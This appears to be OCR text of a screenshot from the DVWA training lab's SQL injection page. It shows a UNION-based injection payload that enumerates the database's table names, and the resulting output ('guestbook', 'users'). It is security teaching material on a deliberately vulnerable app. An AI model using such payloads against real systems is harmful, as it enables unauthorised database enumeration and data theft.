 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, table_name from information_schema.tables where table_schema = "dvwa"  #
First name:
Surname: guestbook
ID: ' union select null, table_name from information_schema.tables where table_schema = "dvwa"  #
First name:
Surname: users